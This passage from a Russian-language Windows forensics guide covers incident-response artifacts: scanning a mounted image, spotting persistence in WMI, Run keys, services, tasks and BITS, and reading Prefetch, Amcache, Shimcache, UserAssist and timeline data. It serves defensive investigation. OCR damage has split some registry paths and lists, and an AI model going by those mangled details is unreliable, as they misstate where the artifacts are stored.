

#### Монтирование образа

Далее нажимаем Mount, и диск появится в файловой системе. Теперь можно исследовать файлы в ручном режиме. Лучше всего вос-

пользоваться утилитой R-Studio, которая позволяет сканировать диск на предмет удаленных файлов, а также сортировать все файлы по датам создания либо по расширению.



#### СКАНИРУЕМ ФАИЛОВУЮ СИСТЕМУ

 $\sim$ 

Прежде чем анализировать артефакты, полезно проверить, нет ли в файловой системе подозрительных файлов. Сканировать можно утилитой Loki Scanner, которая умеет определять многие индикаторы компрометации. Она ищет по именам файлов, хеш-суммам, а в случае надобности в ход идут и правила Yara.

#### $.\$ . Loki.exe -p D:\ -l log



**Баннер Loki Scanner** 

Еще можно воспользоваться портабельными антивирусными утилитами. Например:

- KVRT средство Kaspersky для поиска вредоносных файлов;
- Curelt аналог, созданный в Dr.Web;
- Spyre сканер индикаторов компрометации по правилам Yara.

Этот этап помогает исследователю обнаружить подозрительные файлы, от которых можно оттолкнуться при расследовании инцидента и искать пути проникновения в систему.

#### ПОЛУЧАЕМ ОСНОВНУЮ ИНФОРМАЦИЮ О СИСТЕМЕ

Перед началом исследования нужно собрать первичную информацию о системе. Для этого восстановим ветки реестра SOFTWARE и SYSTEM, чтобы получить из них следующие ключи:

- · SYSTEM: ControlSet001\Control\TimeZoneInformation
- информация об установленной временной зоне;
- SYSTEM: ControlSet001\Control\ComputerName\ComputerName имена компьютера;
- ControlSet001\Services\Tcpip\Parameters\ · SYSTEM: Interfaces - информация об идентификаторах сетевых интерфейсов, в которых указываются сетевые настройки, а в ключе ControlSet001\ Services\Tcpip\Parameters МОЖНО Обнаружить имя домена;
- · SOFTWARE: Microsoft\Windows NT\CurrentVersion информация об операционной системе: версия, сборка и другое;
- Microsoft\Windows\CurrentVersion\Uninstall · SOFTWARE:
- список установленных программ;
- SAM: SAM\Domains\Account\Users информация о локальных пользователях системы.

Чтобы автоматизировать процесс, добрые люди уже написали полезный скриптик на Python - python-registry. В каталоге samples ты найдешь скрипт system\_info.py, который анализирует перечисленные ключи. Нужно будет только немного его подредактировать: добавить код, который перед каждым доступом к ключу будет считывать выгруженные тобой ветки.

#### ИЩЕМ ЗАКРЕПЛЕНИЕ В СИСТЕМЕ

Если при сканировании файловой системы не удалось обнаружить вредоносный файл, то имеет смысл начинать исследование с поиска мест закрепления вредоноса в системе.

Для этого предназначена утилита Autoruns. Запускай, открывай вкладку File → Analyze Offline System и выбирай путь к системному диску (который мы примонтировали раньше). Также нужно задать путь до конкретного пользователя.

Утилита показывает множество основных путей закрепления, но при анализе примонтированного образа легко пропустить многие моменты. Давай пройдемся по основным путям закрепления вредоноса в системе и инструментам, которые помогут собрать дополнительные сведения.

Системные кусты реестра хранятся в каталоге C:\Windows\System32\ config, пользовательские NTUSER.DAT - в каталоге C:\Users\<User>\ AppData.

#### WMI Persistence (T1546.003)

WMI (Windows Management Instrumentation) — набор инструментов, предназначенных для управления системами Windows. WMI популярен среди злоумышленников, поскольку позволяет выполнять разведку в сети, обнаруживать антивирусы и виртуальные машины, выполнять произвольный код, сохранять свое присутствие в системе, а также перемещаться по корпоративной сети.

В определениях WMI действия называются потребителями (Consumers), а события — фильтрами (Filters). Существует также третий компонент, который связывает их вместе, - привязка (Binding). Злоумышленник создает три класса:

- · EventFilter некий фильтр действий в системе, к примеру вход пользователя или создание процесса;
- · EventConsumer действие, которое выполняет злоумышленник, к примеру запуск полезной нагрузки;
- · FilterToConsumerBinding Объект, который связывает эти два класса.

Чтобы закрепиться этим методом, злоумышленники используют утилиту, которая умеет взаимодействовать с WMI (wmic.exe). Чтобы понять, происходило ли что-то такое, нам нужно проанализировать следующий файл:

#### C:\Windows\System32\wbem\Repository\OBJECTS.DATA

Наша цель - найти классы \_ FilterToConsumerBinding, а затем по имени EventConsumer найти все действия. Сделать это можно в любом двоичном редакторе. Вбивай в поиске класс связывания фильтра и действия -FilterToConsumerBinding. Есть и готовый инструмент, который сделает всю работу за тебя, он называется PyWMIPersistenceFinder.py. Я уже показы-

вал, как с его помощью обнаруживать закрепление, когда разбирал лабораторию CyberCorpCase 1.

#### Ключи запуска в реестре и папка автозагрузки (T1547.001)

Чтобы задетектить эту технику закрепления, нам с тобой нужно проанализировать кусты реестра SOFTWARE и NTUSER.DAT.

В кусте SOFTWARE смотрим следующие ключи, отвечающие за присутствие в ОС от имени системы или админа:

- · Microsoft\Windows\CurrentVersion\Run;
- · Microsoft\Windows\CurrentVersion\RunOnce;
- · Microsoft\Windows\CurrentVersion\RunServices;
- · Microsoft\Windows\CurrentVersion\RunServicesOnce;
- · Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit;
- · Microsoft\Windows NT\CurrentVersion\Winlogon\Shell; · Microsoft\Windows\CurrentVersion\Explorer\Shell Folders.

Не забываем глянуть те же ключи в кусте реестра NTUSER.DAT: \SOFTWARE  $$ чтобы понять, не было ли закрепления с правами пользователя.

Копаться в реестре я рекомендую с помощью RegistryExplorer. Обрати внимание на путь к исполняемому файлу и на временные метки ключа реестра.

А вот сюда стоит заглянуть в поисках вредоносных исполняемых файлов:

#### C:\Users\<User>\AppData\Roaming\Microsoft\Windows\Start Menu\ Programs\Startup

Вредоносы, лежащие в такой папке, будут стартовать автоматически и приниматься пакостить сразу после загрузки. Также обращай внимание на файлы .lnk, в них иногда прячутся команды PowerShell или CMD.

#### Сценарий входа в систему Windows (T1037.001)

За автоматическое выполнение скриптов при входе в систему отвечает куст реестра NTUSER.DAT, точнее, ключ Environment\UserInitMprLogonScript, где перечисляются исполняемые файлы. К примеру, APT-группа XDSpy записывала сюда адрес вредоносного файла, сохраненного в AppData\ Local\Temp.



#### Службы Windows (T1574.011)

Злоумышленники могут использовать неправильные разрешения на ключи реестра той или иной службы, чтобы выполнять полезные нагрузки.

Чтобы закрепиться этим методом, используется системная утилита sc. ехе. Для поиска закрепившихся вредоносов смотрим куст SYSTEM, ключ ControlSet001\Services и обращаем внимание на ImagePath. Также не забываем про закрепления Service DLL, когда сервисная динамическая библиотека запускается в контексте процесса svchost.exe. Для парсинга ключа Services можно воспользоваться библиотекой python-registry либо **TEM XE Registry Explorer.** 

Вот как это реализовать на Python:



#### Планировщик задач (Т1053.005)

Чтобы найти тайно напланированные злодеями задачи, достаточно заглянуть в C:\Windows\System32\Tasks и посмотреть сохраненные там XML-файлы. При анализе обращай внимание на автора задачи в поле Principal  $\rightarrow$  Userld и на команды в полях Exec  $\rightarrow$  Command и Exec  $\rightarrow$  Arguments, а также на триггер запуска вредоноса в поле Settings.

#### Задания BITS (T1197)

Злоумышленники используют BITS для загрузки вредоносных файлов, так как эти файлы стартуют в контексте легитимной службы. Чтобы создать задание BITS, можно использовать функции API или системную утилиту bitsadmin.

Здесь хранится база заданий BITS:

C:\ProgramData\Microsoft\Network\Downloader

Формат базы данных — QMGR. Начиная с Windows 10, она использует формат Extensible Storage Engine (ESE) и хранится в файле qmgr.db. В более ранних версиях Windows ищи файлы qmgr0.dat и qmgr1.dat (информация в них по большей части дублируется).

Чтобы прочитать эти файлы, тебе понадобится утилита BitsParser. Самое важное для нас - кто создал задачу и какая команда выполнялась.

python3 BitsParser.py -i qmgr0.db

#### СОБИРАЕМ ИНФОРМАЦИЮ ОБ ИСПОЛНЯЕМЫХ ПРОГРАММАХ

Для анализа запущенных приложений в Windows существует множество инструментов.

#### **Prefetch**

Файлы трассировки лежат в C: \Windows \Prefetch. Из них можно почерпнуть имя выполняемого файла, количество запусков, списки файлов, с которыми взаимодействовал исполняемый файл, а также временные метки: время и дату первого запуска, время изменения и время последних семи запусков.

- Утилиты для анализа: · WinPrefetchView;
- PECmd

#### В серверных версиях Windows запись данных по умолчанию отключена.

Запускай WinPrefetchView, переходи на вкладку Options -> Advanced Options и указывай путь к файлам Prefetch.



На иллюстрации мы видим, что запускалась еще и динамическая библиотека AFXML.DLL. Всегда обращай внимание на используемые файлы. Подробности можно узнать в интересной статье о поиске тактик и техник в файлах Prefetch.

#### **Amcache**

Amcache — куст реестра Windows, который хранит информацию о запущенных приложениях, путь, временную метку первого запуска и SHA-1-хеш файла. Этот файл ты найдешь здесь:

#### C:\Windows\appcompat\Programs\Amcache.hve

В Windows 8 эти артефакты хранятся в файле RecentFileCache.bcf. Структура этого куста реестра описана в статье Leveraging the Windows Amcache.hve File in Forensic Investigations.

Также в каталоге C:\Windows\appcompat\Programs\Install хранится информация о каждой установленной программе.

- Утилиты для анализа:
- AmcacheParser извлекает данные, содержащиеся в Amcache.hve; · RecentFileCacheParser.exe файла извлекает данные ИЗ RecentFileCache.bcf;
- python-registry-amcache.

При запуске AmcacheParser.exe используй следующую команду:

. \AmcacheParser.exe -f "Amcache.hve" --сsv "путь выгрузки"

Результат смотрим в файле Amcache UnassociatedFileEntries.csv. Хеш-сумму SHA-1 можешь сразу пробить на VirusTotal.

#### **Shimcache**

Shimcache — это механизм, который обеспечивает обратную совместимость старых приложений с более новыми версиями Windows. Его параметры хранятся в кусте реестра SYSTEM:

#### C:\Windows\System32\config

Ключи:

- · CurrentControlSet\Control\Session;
- · Manager\AppCompatCache\AppCompatCache.

В кеше можно найти путь к файлу, размер файла, время последнего изменения, время последнего обновления Shimcache, флаг выполнения процесса. В зависимости от версии Windows этот список может слегка различаться. Анализировать кеш удобно утилитой AppCompatCacheParser.exe:

.\AppCompatCacheParser.exe -f "SYSTEM" --csv ".\report"

#### **UserAssist**

4Discovery.

В файле куста реестра пользователя NTUSER.DAT есть ключ UserAssist, помогающий отслеживать выполняемые программы. Здесь можно найти данные о приложениях, запущенных определенным пользователем через проводник Windows. Исполняемые файлы, запущенные из командной строки, не отображаются. Информация записана в двоичном виде. Ключи реестра UserAssist хранятся вот в этой ветке:

Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{GUID}\ Count\

GUID для Windows 7 и выше:

- ${CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}$   $3a\pi yc$ к исполняемого файла;
- ${F4E57C4B-2036-45F0-A9AB-443BCFE33D9F}$  запуск исполняемого файла с помощью символической ссылки.

Каждое значение UserAssist закодировано в формате ROT13. Среди данных есть информация о числе запусков исполняемого файла или ссылки, а также метка времени последнего выполнения. Для парсинга этого ключа реестра можно воспользоваться утилитой

# УРОКИ ФОРЕНЗИКИ

<u>БОЛЬШОЙ ГИД</u> *NO APTEQAKTAM WINDOWS* 

#### ИЗВЛЕКАЕМ ВРЕМЕННЫЕ МЕТКИ И ДЕЛАЕМ ТАЙМЛАЙН СОБЫТИЙ

Таблица МFT файловой системы насчитывает более восьми временных меток. Они хранятся в атрибутах STANDART\_INFO и FILE\_INFO. Но помни, что злоумышленники могут изменять метку **STANDART INFO** у вредоносных файлов. Сама таблица МFT хранится в корне системного диска и называется \$MFT. Чтобы выгрузить таблицу из образа, можешь использовать R-Studio или FTK Imager.

Для анализа образа пригодятся утилиты MFTECmd или MFTExplorer.

.\MFTECmd.exe -f "MFT" --csv ".\report"

Полученный файл .csv можно просмотреть в Excel, отфильтровав данные либо можешь изучать создания, дате ПОМОЩЬЮ  $\overline{10}$ VIX C **УТИЛИТЫ** TimeLineExplorer.

Для построения временной шкалы событий существует утилита Plaso. Исходные данные для нее лучше всего готовить с использованием скрипта psteal.py, которому можно скормить побитовый образ, либо указать путь к смонтированному диску. Psteal сохраняет данные в файл . csv, для его анализа можно воспользоваться шаблоном TIMELINE\_COLOR\_TEMPLATES.csv.



#### **INFO**

Подробнее о Plaso и построении таймлайнов читай в статьях «Таймлайн всего. Используем Plaso для сбора системных событий», «Цифровой детектив. Используем Timesketch для работы с таймлайнами Plaso» и «Прыжок в Sigma-лярность. Используем правила Sigma в Timesketch».

Еще можешь посмотреть утилиты Autopsy и AXIOM, которые тоже отлично справляются с выстраиванием таймлайна.

В Windows 10 с версии 1803 появился полезный файл под названием ActivityCache.db. Это база данных в формате SQLite, где содержится готовая временная шкала активности устройства. Здесь есть отметки обо всех открывавшихся файлах, использованных приложениях и службах. Нужный файл ты найдешь вот в этом каталоге:

#### C:\Users\<User>\AppData\Local\ConnectedDevicePlatform\L.<username>

Если ты авторизовался от имени учетной записи Microsoft, то название последней папки будет сформировано из 16 буквенно-цифровых символов (Microsoft ID), а при авторизации пользователя с помощью Microsoft Azure файл располагается в каталоге AAD.<ID>.

Эта шкала предназначена для синхронизации между разными устройствами. В дополнение к самой базе ты найдешь файл с расширениями db-shm, включающий данные о времени, и db-wal - журнал предварительной записи, который хранит информацию перед передачей ее в ActivityCache. db. Подробное описание структуры временной шкалы и процесса записи событий можно найти в статье Windows Timeline (PDF).

В ActivityCache.db целых семь таблиц, но нужная нам инфа об активности пользователя лежит в двух таблицах: Activity\_PackageId M Activity.

- В таблице Activity есть следующие поля:
- AppId объект JSON, содержащий информацию об исполняемом файле;
- · StartTime и EndTime время начала и окончания работы исполняемого файла в UTC, формат времени — Epoch Time;
- PlatformDeviceID идентификатор устройства; это поле будет другим в случае синхронизации с облаком Microsoft;
- ActivityTypes определяет тип активности и может иметь следующие значения: 2 (уведомление), 3 (резервное копирование / аутентификация в Azure), 5 (открытие приложения, файла или веб-страницы), 6 (приложение используется), 10 (текст скопирован в буфер обмена), 11, 12, 15 (системные операции Windows), 16 (операции копирования или вставки);
- Payload поле представлено в формате JSON и содержит информацию об открытом файле: имя, путь и описание.

В таблице Activity\_PackageId хранится информация о приложении: расположение исполняемого файла, его имя, а также время истечения срока действия записи (поле Expiration Time). Записи в этой таблице хранятся 30 дней.

Утилиты для анализа ActivityCache.db:

- · WxTCmd.exe;
- DB Browser for SQLite;

· AXIOM

Давай попробуем открыть этот файл в DB Browser for SQLite.

